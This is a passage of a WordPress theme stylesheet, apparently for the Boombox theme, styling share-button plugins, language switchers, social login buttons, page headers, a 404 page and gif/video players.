.widget_trending_entries .post .post-thumbnail, .widget_picked_entries .post .post-thumbnail, .widget_related_entries .post .post-thumbnail {
  margin-bottom: 10px;
}
.widget_trending_entries .post .entry-header h3, .widget_picked_entries .post .entry-header h3, .widget_related_entries .post .entry-header h3 {
  margin: 0 0 5px;
}
.widget_trending_entries .post .jsgif:before, .widget_picked_entries .post .jsgif:before, .widget_related_entries .post .jsgif:before {
  content: none;
}
.widget_trending_entries .post .post-author-meta, .widget_picked_entries .post .post-author-meta, .widget_related_entries .post .post-author-meta {
  font-size: 0;
  line-height: 18px;
}
.widget_trending_entries .post .author.vcard, .widget_picked_entries .post .author.vcard, .widget_related_entries .post .author.vcard {
  display: inline-block;
}
.widget_trending_entries .post .byline, .widget_trending_entries .post .posted-on, .widget_picked_entries .post .byline, .widget_picked_entries .post .posted-on, .widget_related_entries .post .byline, .widget_related_entries .post .posted-on {
  vertical-align: middle;
}

.widget_picked_entries .post {
  margin-bottom: 20px;
}

/* Easy Social Plugin for Boombox Position */
.bb-post-share-box .essb_links {
  clear: none;
  margin-right: 0;
}
.bb-post-share-box .essb_links li {
  min-width: 42px;
}
.bb-post-share-box .essb_links li:last-child, .bb-post-share-box .essb_links li.essb_link_more, .bb-post-share-box .essb_links li.essb_link_less {
  margin-right: 0.125rem !important;
}
.bb-post-share-box .essb_links li a {
  margin: 0 0.18rem 0 0;
  box-sizing: border-box;
  height: 42px;
}
.bb-post-share-box .essb_links li a .essb_network_name {
  font-size: 15px !important;
  line-height: 14.5px;
}
.bb-post-share-box .essb_links li .essb_icon:before {
  font-size: 21px !important;
  top: 10px;
  left: 10px;
}
.bb-post-share-box .essb_links li .essb_icon, .bb-post-share-box .essb_links.essb_template_deluxe-retina a .essb_icon {
  width: 42px;
  height: 100%;
}
.bb-post-share-box .essb_links.essb_width_flex ul li {
  width: auto;
  flex-grow: 1;
}
.bb-post-share-box .essb_links.essb_width_flex ul li.essb_link_more.essb_item {
  max-width: 42px;
}
.bb-post-share-box .essb_links.essb_width_flex ul li.essb_totalcount_item {
  max-width: 90px;
  text-align: left;
}
.bb-post-share-box .essb_links.essb_template_circles-retina li .essb_icon:before {
  top: 9px;
  left: 9px;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon {
  margin: 7px !important;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina li .essb_icon:before, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina li .essb_icon:before {
  font-size: 14px !important;
  top: 7px;
  left: 7px;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item {
  margin-right: 0.125rem !important;
}
.bb-post-share-box .essb_links.essb_links.essb_template_fancy-bold-retina .essb_link_more.essb_item a, .bb-post-share-box .essb_links.essb_links.essb_template_fancy-retina .essb_link_more.essb_item a {
  width: 42px;
}
.bb-post-share-box .essb_links.essb_template_fancy-bold-retina a .essb_icon {
  width: 28px;
  height: 28px;
}
.bb-post-share-box .essb_links.essb_template_modern-light-retina li a .essb_icon {
  height: 42px !important;
}
.bb-post-share-box .essb_links .essb_totalcount_item .essb_t_nb {
  line-height: 22px;
}
.bb-post-share-box .essb_links .essb_icon_share-tiny:before, .bb-post-share-box .essb_links .essb_totalcount_item .essb_t_l_big.essb_total_icon .essb_t_nb {
  vertical-align: middle;
}
.bb-post-share-box .essb_morepopup .essb_links li a {
  margin: 0.09rem;
}
.bb-post-share-box .essb_morepopup_inline {
  padding: 20px 10px 10px !important;
}
.bb-post-share-box .essb_morepopup_inline .essb_morepopup_close {
  display: inline-block;
  font-size: 15px;
  top: 3px;
  right: 3px;
}
.bb-post-share-box .essb_links.essb_width_flex + .essb_morepopup a {
  text-align: center;
}
.bb-post-share-box .essb_links.essb_width_flex + .essb_morepopup .essb_network_name {
  display: none;
}
@media screen and (max-width: 480px) {
  .bb-post-share-box .essb_totalcount_item {
    display: none;
  }
}
@media screen and (max-width: 992px) {
  .bb-post-share-box .essb_links .essb_network_name {
    display: none;
  }
  .bb-post-share-box .essb_displayed_boombox .essb_links_list {
    text-align: left;
  }
  .bb-post-share-box .essb_displayed_boombox .essb_links_list a {
    text-align: center;
  }
}

/* Mashshare Plugin for Boombox Position */
.bb-post-share-box .mashsb-container {
  padding-top: 0;
  padding-bottom: 0;
  margin-right: 0;
}
.bb-post-share-box .mashsb-container .mashsb-buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
}
.bb-post-share-box .mashsb-container .mashsb-buttons a {
  float: left;
  display: flex;
  flex: 1 1 auto;
  justify-content: center;
  min-width: 0;
  margin: 0 3px 0 0;
  text-align: center;
}
.bb-post-share-box .mashsb-container .onoffswitch, .bb-post-share-box .mashsb-container .onoffswitch2 {
  margin-bottom: 0;
  margin-right: 3px;
}
@media screen and (max-width: 992px) {
  .bb-post-share-box [class^=mashicon-] .text,
  .bb-post-share-box [class*=" mashicon-"] .text {
    display: none;
  }
  .bb-post-share-box [class^=mashicon-] .icon:before,
  .bb-post-share-box [class*=" mashicon-"] .icon:before {
    margin-right: 0;
  }
}
@media screen and (max-width: 540px) {
  .bb-post-share-box .content .mashsb-container {
    display: block;
  }
}

/* WPML Language Switcher */
.boombox-wpml-language-switcher {
  display: inline-block;
  float: right;
  position: relative;
  z-index: 5;
  font-size: 14px;
  margin-left: 10px;
}

.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown-click {
  width: auto;
  text-align: left;
}
.wpml-ls-legacy-dropdown a, .wpml-ls-legacy-dropdown-click a {
  padding: 5px 12px;
  word-wrap: normal;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after {
  font-family: "ui-icomoon";
  content: "\f0d7";
  top: calc(50% - 0.5em);
  line-height: 1em;
  font-size: 16px;
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu {
  width: 100%;
  overflow: hidden;
  box-shadow: 0 0 4px #c0c0c0;
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu a {
  border: none;
  transition: none;
}

.wpml-ls-legacy-list-horizontal {
  padding: 0;
}
.wpml-ls-legacy-list-horizontal a {
  padding: 5px 7px;
}

.wpml-ls-legacy-list-vertical {
  text-align: left;
}
.wpml-ls-legacy-list-vertical a {
  padding: 5px;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
  margin: 10px 0;
  z-index: 2;
  position: relative;
}

/* BB Side Navigation */
.widget_bb-side-navigation .bb-widget-title {
  margin-bottom: 20px;
  text-align: left;
  font-size: 12px;
  line-height: 1.2em;
  text-transform: uppercase;
}
.widget_bb-side-navigation ul {
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget_bb-side-navigation .menu-item {
  position: relative;
  display: block;
}
.widget_bb-side-navigation .menu-item a {
  position: relative;
  display: block;
  padding: 15px 5px;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.widget_bb-side-navigation .menu-item.menu-item-icon > a {
  padding-left: 40px;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -11px;
  font-size: 22px;
  color: #fdc316;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -12px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  vertical-align: middle;
  border-radius: 50%;
}
.widget_bb-side-navigation .menu-item.menu-item-icon .thumbnail img {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children > a {
  padding-right: 20px;
  border-bottom: 1px solid #eee;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle {
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
  height: 46px;
  font-size: 12px;
  line-height: 46px;
  cursor: pointer;
  z-index: 5;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children .sub-menu {
  display: none;
}
.widget_bb-side-navigation .menu-item.menu-item-has-children.active-menu > .sub-menu, .widget_bb-side-navigation .menu-item.menu-item-has-children.current_page_ancestor > .sub-menu {
  display: block;
}
.widget_bb-side-navigation .sub-menu {
  padding-left: 10px;
}
.widget_bb-side-navigation .sub-menu .menu-item a {
  text-transform: none;
}
.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
  margin-top: -15px;
  vertical-align: middle;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  background-color: grey;
  color: #000;
}

/* *** Plugins *** */
/* Kirki Plugin for Customizer */
body.wp-customizer-unloading .kirki-customizer-loading-wrapper {
  background-image: none;
}

/* Social Login Plugin */
#respond .clearfix, #respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget #respond .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget #respond .wp-social-login-provider-list, #respond .bb-post-share-box, #respond .container, #respond .bb-page-header .container-inner, .bb-page-header #respond .container-inner, #respond .page-activate-signup #signup-content, .page-activate-signup #respond #signup-content, #respond .container-fluid, #respond .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation #respond .main-navigation > ul, .authentication .clearfix, .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list, .authentication .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .authentication .wp-social-login-provider-list, .authentication .bb-post-share-box, .authentication .container, .authentication .bb-page-header .container-inner, .bb-page-header .authentication .container-inner, .authentication .page-activate-signup #signup-content, .page-activate-signup .authentication #signup-content, .authentication .container-fluid, .authentication .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation .authentication .main-navigation > ul, .wp-social-login-provider-list .clearfix, .wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .bb-post-share-box, .wp-social-login-provider-list .container, .wp-social-login-provider-list .bb-page-header .container-inner, .bb-page-header .wp-social-login-provider-list .container-inner, .wp-social-login-provider-list .page-activate-signup #signup-content, .page-activate-signup .wp-social-login-provider-list #signup-content, .wp-social-login-provider-list .container-fluid, .wp-social-login-provider-list .bb-mobile-navigation .main-navigation > ul, .bb-mobile-navigation .wp-social-login-provider-list .main-navigation > ul, .woocommerce .wp-social-login-provider-list .clearfix, .woocommerce .wp-social-login-provider-list .authentication .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .woocommerce .wp-social-login-provider-list .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list {
  margin: 0 -0.7%;
}
#respond .wp-social-login-widget, .authentication .wp-social-login-widget, .wp-social-login-provider-list .wp-social-login-widget, .woocommerce .wp-social-login-provider-list .wp-social-login-widget {
  margin: 0 -0.7%;
}
#respond .wp-social-login-widget .wp-social-login-connect-with, .authentication .wp-social-login-widget .wp-social-login-connect-with, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}
#respond .wp-social-login-widget .wp-social-login-provider-list, .authentication .wp-social-login-widget .wp-social-login-provider-list, .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list, .woocommerce .wp-social-login-provider-list .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}
#respond a.button, .authentication a.button, .wp-social-login-provider-list a.button, .woocommerce .wp-social-login-provider-list a.button {
  position: relative;
  display: inline-block;
  width: 48%;
  max-width: 48%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin: 0 0.7% 5px;
  padding: 7px 10px 7px 30px;
  text-align: center;
  font-size: 18px;
  color: #ffffff;
  background-color: #000000;
  line-height: 1.5;
  text-transform: none;
}
#respond a.button:hover, #respond a.button:focus, .authentication a.button:hover, .authentication a.button:focus, .wp-social-login-provider-list a.button:hover, .wp-social-login-provider-list a.button:focus, .woocommerce .wp-social-login-provider-list a.button:hover, .woocommerce .wp-social-login-provider-list a.button:focus {
  color: #fff;
  box-shadow: none;
}
#respond a.button i, .authentication a.button i, .wp-social-login-provider-list a.button i, .woocommerce .wp-social-login-provider-list a.button i {
  position: absolute;
  left: 10px;
  top: 10px;
  display: inline-block;
  font-size: 20px;
  line-height: 1em;
}
#respond a.button._facebook, .authentication a.button._facebook, .wp-social-login-provider-list a.button._facebook, .woocommerce .wp-social-login-provider-list a.button._facebook {
  background-color: #2d5f9a;
}
#respond a.button._twitter, .authentication a.button._twitter, .wp-social-login-provider-list a.button._twitter, .woocommerce .wp-social-login-provider-list a.button._twitter {
  background-color: #00c3f3;
}
#respond a.button._google, .authentication a.button._google, .wp-social-login-provider-list a.button._google, .woocommerce .wp-social-login-provider-list a.button._google {
  background-color: #dd4b39;
}
#respond a.button._yahoo, .authentication a.button._yahoo, .wp-social-login-provider-list a.button._yahoo, .woocommerce .wp-social-login-provider-list a.button._yahoo {
  background-color: #4101af;
}
#respond a.button._linkedin, .authentication a.button._linkedin, .wp-social-login-provider-list a.button._linkedin, .woocommerce .wp-social-login-provider-list a.button._linkedin {
  background-color: #0077b5;
}
#respond a.button._disqus, .authentication a.button._disqus, .wp-social-login-provider-list a.button._disqus, .woocommerce .wp-social-login-provider-list a.button._disqus {
  background-color: #2e9eff;
}
#respond a.button._instagram, .authentication a.button._instagram, .wp-social-login-provider-list a.button._instagram, .woocommerce .wp-social-login-provider-list a.button._instagram {
  background-color: #a73594;
}
#respond a.button._reddit, .authentication a.button._reddit, .wp-social-login-provider-list a.button._reddit, .woocommerce .wp-social-login-provider-list a.button._reddit {
  background-color: #ff4500;
}
#respond a.button._foursquare, .authentication a.button._foursquare, .wp-social-login-provider-list a.button._foursquare, .woocommerce .wp-social-login-provider-list a.button._foursquare {
  background-color: #fa4778;
}
#respond a.button._lastfm, .authentication a.button._lastfm, .wp-social-login-provider-list a.button._lastfm, .woocommerce .wp-social-login-provider-list a.button._lastfm {
  background-color: #d21309;
}
#respond a.button._tumblr, .authentication a.button._tumblr, .wp-social-login-provider-list a.button._tumblr, .woocommerce .wp-social-login-provider-list a.button._tumblr {
  background-color: #314358;
}
#respond a.button._goodreads, .authentication a.button._goodreads, .wp-social-login-provider-list a.button._goodreads, .woocommerce .wp-social-login-provider-list a.button._goodreads {
  background-color: #7c5931;
}
#respond a.button._stackoverflow, .authentication a.button._stackoverflow, .wp-social-login-provider-list a.button._stackoverflow, .woocommerce .wp-social-login-provider-list a.button._stackoverflow {
  background-color: #f48024;
}
#respond a.button._github, .authentication a.button._github, .wp-social-login-provider-list a.button._github, .woocommerce .wp-social-login-provider-list a.button._github {
  background-color: #000000;
}
#respond a.button._dribbble, .authentication a.button._dribbble, .wp-social-login-provider-list a.button._dribbble, .woocommerce .wp-social-login-provider-list a.button._dribbble {
  background-color: #dd3e7b;
}
#respond a.button._500px, .authentication a.button._500px, .wp-social-login-provider-list a.button._500px, .woocommerce .wp-social-login-provider-list a.button._500px {
  background-color: #000000;
}
#respond a.button._skyrock, .authentication a.button._skyrock, .wp-social-login-provider-list a.button._skyrock, .woocommerce .wp-social-login-provider-list a.button._skyrock {
  background-color: #0099f7;
}
#respond a.button._mixi, .authentication a.button._mixi, .wp-social-login-provider-list a.button._mixi, .woocommerce .wp-social-login-provider-list a.button._mixi {
  background-color: #ffaa01;
}
#respond a.button._steam, .authentication a.button._steam, .wp-social-login-provider-list a.button._steam, .woocommerce .wp-social-login-provider-list a.button._steam {
  background-color: #000000;
}
#respond a.button._twitchtv, .authentication a.button._twitchtv, .wp-social-login-provider-list a.button._twitchtv, .woocommerce .wp-social-login-provider-list a.button._twitchtv {
  background-color: #6441a5;
}
#respond a.button._vkontakte, .authentication a.button._vkontakte, .wp-social-login-provider-list a.button._vkontakte, .woocommerce .wp-social-login-provider-list a.button._vkontakte {
  background-color: #4c75a3;
}
#respond a.button._mailru, .authentication a.button._mailru, .wp-social-login-provider-list a.button._mailru, .woocommerce .wp-social-login-provider-list a.button._mailru {
  background-color: #007ffe;
}
#respond a.button._yandex, .authentication a.button._yandex, .wp-social-login-provider-list a.button._yandex, .woocommerce .wp-social-login-provider-list a.button._yandex {
  background-color: #f00;
}
#respond a.button._odnoklassniki, .authentication a.button._odnoklassniki, .wp-social-login-provider-list a.button._odnoklassniki, .woocommerce .wp-social-login-provider-list a.button._odnoklassniki {
  background-color: #f2720c;
}
#respond a.button._aol, .authentication a.button._aol, .wp-social-login-provider-list a.button._aol, .woocommerce .wp-social-login-provider-list a.button._aol {
  background-color: #000;
}
#respond a.button._live, .authentication a.button._live, .wp-social-login-provider-list a.button._live, .woocommerce .wp-social-login-provider-list a.button._live {
  background-color: #00ccff;
}
#respond a.button._pixelpin, .authentication a.button._pixelpin, .wp-social-login-provider-list a.button._pixelpin, .woocommerce .wp-social-login-provider-list a.button._pixelpin {
  background-color: #000;
}
@media screen and (max-width: 479px) {
  #respond a.button, .authentication a.button, .wp-social-login-provider-list a.button, .woocommerce .wp-social-login-provider-list a.button {
    width: 100%;
    max-width: 100%;
  }
}

#respond .wp-social-login-widget {
  margin: 0;
}

/* Auto Load Next Post Plugin */
#bb-alnp-content-container {
  float: left;
  width: 100%;
  margin-top: 1.875rem;
}
#bb-alnp-content-container > hr {
  margin: 0;
  display: block !important;
}
#bb-alnp-content-container .bb-alnp-item {
  margin-bottom: 3.75rem;
}

/**
 * 11.0  - Pages - includes pages' styling
 */
/* *** Page Header *** */
.bb-page-header .container-inner {
  padding-top: 16px;
  padding-bottom: 16px;
}
.bb-page-header .header-content {
  display: flex;
  align-items: center;
}
.bb-page-header .header-content, .bb-page-header .header-content .header-content-layout {
  width: 100%;
}
.bb-page-header .header-content .row-col {
  text-align: center;
}
.bb-page-header .header-content .row1, .bb-page-header .header-content .col1 {
  margin-bottom: 16px;
}
.bb-page-header .page-title-block {
  margin-bottom: 7px;
}
.bb-page-header .page-title-block .badge, .bb-page-header .page-title-block .page-title {
  vertical-align: middle;
  line-height: 1em;
}
.bb-page-header .page-title-block .page-title {
  display: inline;
  margin: 0;
}
.bb-page-header .page-title-block .badge {
  display: inline-block;
}
.bb-page-header .page-title-block .badge:hover {
  transform: translate(0);
}
.bb-page-header .page-subtitle {
  margin: 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 400;
}
.bb-page-header .cat-dropdown {
  display: inline-block;
  min-width: 150px;
  max-width: 100%;
}
.bb-page-header .cat-dropdown .dropdown-toggle {
  background-color: transparent;
}
.bb-page-header .bb-trending-navigation ul {
  text-align: center;
}
.bb-page-header .bb-trending-navigation ul li {
  padding: 0;
  display: block;
}
.bb-page-header .bb-trending-navigation ul li:before {
  content: none;
}
.bb-page-header .bb-trending-navigation ul li a {
  display: inline-block;
  padding: 0 16px 0 45px;
  height: 36px;
  line-height: 36px;
  vertical-align: middle;
  font-weight: 400;
}
.bb-page-header .bb-trending-navigation ul li a .bb-icon {
  position: absolute;
  top: 0;
  left: 16px;
  line-height: 33px;
}
.bb-page-header .bb-trending-navigation ul li.active a {
  color: #ffffff;
  background-color: #e65252;
}
.bb-page-header .container-bg {
  border-bottom: 1px solid #ececec;
}
.bb-page-header.boxed.no-bg .container-inner {
  padding-left: 0;
  padding-right: 0;
}
.bb-page-header.boxed.has-bg .container-bg {
  border: 1px solid #ececec;
}
.bb-page-header.stretched.has-bg .container-bg {
  border-width: 1px 0;
  border-top-style: solid;
}
.bb-page-header.style-corner-narrow .header-content, .bb-page-header.style-center-narrow .header-content {
  min-height: 70px;
}
.bb-page-header.style-corner-narrow .badge, .bb-page-header.style-center-narrow .badge {
  margin: 0 0 0 5px;
}
.bb-page-header.style-corner-narrow .page-title, .bb-page-header.style-center-narrow .page-title {
  font-size: 30px;
}
.bb-page-header.style-corner-narrow .page-subtitle, .bb-page-header.style-center-narrow .page-subtitle {
  font-size: 18px;
  line-height: 23px;
}
.bb-page-header.style-corner-narrow .row-col {
  text-align: left;
}
.bb-page-header.style-center-wide .header-content {
  min-height: 200px;
}
.bb-page-header.style-center-wide .page-title {
  font-size: 35px;
  display: block;
}
.bb-page-header.style-center-wide .page-subtitle {
  font-size: 22px;
  line-height: 26px;
}
.bb-page-header.style-center-wide .badge {
  margin: 0 0 5px 0;
}
.bb-page-header.style-center-wide .cat-dropdown {
  margin-top: 5px;
}
@media screen and (min-width: 480px) {
  .bb-page-header .bb-trending-navigation ul li {
    display: inline-block;
  }
  .bb-page-header.style-corner-narrow .bb-trending-navigation ul {
    text-align: left;
  }
}
@media screen and (min-width: 768px) {
  .bb-page-header.style-corner-narrow .page-title, .bb-page-header.style-center-narrow .page-title {
    font-size: 40px;
  }
  .bb-page-header.style-center-wide .page-title {
    font-size: 50px;
  }
  .bb-page-header.style-corner-narrow .bb-trending-navigation ul {
    text-align: right;
  }
  .bb-page-header.style-corner-narrow .header-content-layout {
    display: table;
    width: 100%;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .row-col {
    display: table-cell;
    vertical-align: middle;
    padding-right: 20px;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .row-col:last-child {
    padding-right: 0;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .col1 {
    text-align: left;
  }
  .bb-page-header.style-corner-narrow .header-content-layout .col2 {
    text-align: right;
    vertical-align: top;
    padding-top: 5px;
  }
}

/* *** 404 page *** */
.error404 .page-wrapper {
  position: relative;
  overflow: hidden;
}

section.error-404 {
  position: relative;
  width: 1040px;
  padding: 0 20px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
section.error-404 .bb-page-header {
  margin: 55px 0 50px;
  padding: 0;
  width: 100%;
  border: 0 none;
}
section.error-404 .bb-page-header .page-title {
  text-align: left;
  text-transform: none;
  font-size: 70px;
  line-height: 70px;
}
section.error-404 .img-col {
  margin: 40px 0;
}
section.error-404 .text {
  margin-bottom: 50px;
  font-size: 18px;
  line-height: 30px;
  color: #2a2b35;
  font-family: "Rammetto One", cursive;
  text-transform: uppercase;
}
section.error-404 .btn-back .bb-icon {
  transition: left 0.2s ease-out;
}
section.error-404 .btn-back:hover .bb-icon {
  left: 15px;
}
@media screen and (min-width: 992px) {
  section.error-404 {
    margin-top: 3.125rem;
  }
  section.error-404 .bb-page-header .page-title {
    font-size: 120px;
    line-height: 120px;
  }
  section.error-404 .img-col {
    margin: 0;
  }
}

/* *** Contact Page *** */
.bb-contact-form-block {
  margin-bottom: 1.875rem;
}
.bb-contact-form-block .bb-txt-msg {
  text-align: left;
  margin-bottom: 10px;
}
.bb-contact-form-block .row-gdpr-agreement {
  margin-top: 10px;
}

/* *** Activate/ Signup Page *** */
.page-activate-signup .wp-activate-container, .page-activate-signup .wp-signup-container, .page-activate-signup .wp-social-login-widget {
  width: 100%;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.page-activate-signup .wp-activate-container #submit, .page-activate-signup .wp-activate-container #key {
  width: 100%;
}
.page-activate-signup .wp-social-login-widget {
  padding-left: 10px;
  padding-right: 10px;
}
@media screen and (min-width: 621px) {
  .page-activate-signup .wp-social-login-widget {
    padding: 0;
  }
}
@media screen and (min-width: 992px) {
  .page-activate-signup .wp-activate-container, .page-activate-signup .wp-signup-container, .page-activate-signup .wp-social-login-widget {
    margin-top: 20px;
  }
}

/**
 * 12.0 - Modules - includes different modules: media playing functionality etc.
 */
/* *** Post Video Gif Functionality *** */
/* Video wrapper for post list */
.post-thumbnail canvas {
  display: block;
  width: 100%;
}
.post-thumbnail video,
.post-thumbnail iframe {
  float: left;
}
.post-thumbnail .video-wrapper {
  position: relative;
  overflow: hidden;
  background-position: center;
  background-size: cover;
  cursor: pointer;
}
.post-thumbnail .video-wrapper video {
  opacity: 0;
  float: left;
}
.post-thumbnail .video-wrapper img {
  width: 100%;
  float: left;
}
.post-thumbnail .video-wrapper .badge-duration {
  position: absolute;
  bottom: 20px;
  right: 20px;
  border-radius: 12px;
  padding: 2px 8px;
  font-size: 14px;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.7);
}
.post-thumbnail .video-wrapper.play video {
  opacity: 1;
}
.post-thumbnail .video-wrapper.play .btn-play {
  display: none;
}
.post-thumbnail .video-wrapper.play .btn-volume {
  display: block;
}
.post-thumbnail .video-wrapper .btn-play {
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 50%;
  margin: -40px 0 0 -40px;
}
.post-thumbnail .video-wrapper .btn-volume {
  position: absolute;
  z-index: 2;
  display: none;
  bottom: 20px;
  left: 20px;
  cursor: pointer;
}
.post-thumbnail .video-wrapper.no-thumbnail video {
  opacity: 1;
}

/* No Video option for post list */
.no-video .post-thumbnail .video-wrapper {
  background-image: none !important;
}
.no-video .post-thumbnail .video-wrapper video {
  display: block;
  opacity: 1;
}
.no-video .post-thumbnail .video-wrapper .btn-play {
  display: none;
}
.no-video video.gif-video {
  display: none;
}

/* Gif/Video wrapper */
.gif-video-wrapper {
  cursor: pointer;
}
.gif-video-wrapper:before, .gif-video-wrapper:after {
  content: " ";
  display: table;
}
.gif-video-wrapper:after {
  clear: both;
}
.gif-video-wrapper {
  *zoom: 1;
}
.gif-video-wrapper.play:after {
  content: none !important;
}

.bb-media-playable .post .post-thumbnail .gif-video-wrapper,
.bb-media-playable .post .post-thumbnail .hy_plyr,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper,
.zf-post-list .zf-post-thumbnail .hy_plyr,
.bb-post-single .s-post-content .gif-video-wrapper,
.bb-post-single .s-post-content .hy_plyr,
.bb-post-single .post-thumbnail .gif-video-wrapper,
.bb-post-single .post-thumbnail .hy_plyr {
  position: relative;
  overflow: hidden;
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,
.bb-media-playable .post .post-thumbnail .hy_plyr:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,
.zf-post-list .zf-post-thumbnail .hy_plyr:before,
.bb-post-single .s-post-content .gif-video-wrapper:before,
.bb-post-single .s-post-content .hy_plyr:before,
.bb-post-single .post-thumbnail .gif-video-wrapper:before,
.bb-post-single .post-thumbnail .hy_plyr:before {
  content: "gif";
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:before,
.bb-media-playable .post .post-thumbnail .hy_plyr.play:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:before,
.zf-post-list .zf-post-thumbnail .hy_plyr.play:before,
.bb-post-single .s-post-content .gif-video-wrapper.play:before,
.bb-post-single .s-post-content .hy_plyr.play:before,
.bb-post-single .post-thumbnail .gif-video-wrapper.play:before,
.bb-post-single .post-thumbnail .hy_plyr.play:before {
  content: none;
}
.bb-media-playable .post .post-thumbnail .gif-video-wrapper.play:after,
.bb-media-playable .post .post-thumbnail .hy_plyr.play:after,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper.play:after,
.zf-post-list .zf-post-thumbnail .hy_plyr.play:after,
.bb-post-single .s-post-content .gif-video-wrapper.play:after,
.bb-post-single .s-post-content .hy_plyr.play:after,
.bb-post-single .post-thumbnail .gif-video-wrapper.play:after,
.bb-post-single .post-thumbnail .hy_plyr.play:after {
  content: "";
  position: absolute;
  z-index: 2;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.bb-post-single .post-thumbnail canvas, .bb-post-single .post-thumbnail video, .bb-post-single .post-thumbnail img {
  width: 100%;
}

.bb-post-single .s-post-content .gif-video {
  width: 100%;
  height: auto;
}
.bb-post-single .s-post-content .hy_plyr canvas, .bb-post-single .s-post-content .hy_plyr img {
  margin: 0;
  width: 100%;
  height: auto;
}

/* Buttons Styling */
.mejs-overlay-button:before {
  position: absolute;
  line-height: 36px;
  top: 50%;
  left: 50%;
  margin: -18px 0 0 -12px;
  font-family: "ui-icomoon";
  content: "\e95c";
}

.bb-media-playable .post .post-thumbnail .gif-video-wrapper:before,
.bb-media-playable .post .post-thumbnail .hy_plyr:before,
.zf-post-list .zf-post-thumbnail .gif-video-wrapper:before,
.zf-post-list .zf-post-thumbnail .hy_plyr:before,
.bb-post-single .s-post-content .gif-video-wrapper:before,
.bb-post-single .s-post-content .hy_plyr:before,
.bb-post-single .post-thumbnail .gif-video-wrapper:before,
.bb-post-single .post-thumbnail .hy_plyr:before,
.mejs-overlay-button {
  width: 76px;
  height: 76px;
  font-size: 25px;
  line-height: 76px;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  margin: -38px 0 0 -38px;
  letter-spacing: 1px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
  background: rgba(0, 0, 0, 0.7);
  border-radius: 50%;
}

/* *** Post Embed Functionality *** */
/* Embeds in thumbnail */
